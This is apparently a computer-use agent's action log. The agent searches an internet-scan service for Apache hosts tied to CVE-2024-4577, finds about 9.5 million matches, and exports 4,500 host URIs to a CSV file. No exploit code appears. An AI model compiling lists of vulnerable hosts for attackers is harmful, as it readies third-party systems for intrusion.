
left_click(679, 18)

- Run the CVE-2024-4577 apache query, which reports 9,476,170 documents found
left_click_drag(527, 182, 795, 182)
left_click(674, 182)

left_click(887, 182)
scroll(478, 213, "down", 3, "ctrl")

- Try the download options with CSV format and a result count of 5, then close them
left_click(82, 225)

left_click(775, 236)

left_click(83, 225)
left_click(196, 154)

double_click(115, 278)

type("5")
left_click(720, 271)

- Highlight the 2024 CVE term in the query and dismiss the suggestions
double_click(284, 164)

left_click(354, 164)
left_click(426, 141)

- Export 4500 results as CSV with only the uri field and confirm the download
left_click(82, 225)

left_click(161, 151)

left_click(391, 147)
left_click(415, 508)

left_click_drag(98, 278, 65, 270)

type("45")
type("00")
left_click(202, 389)
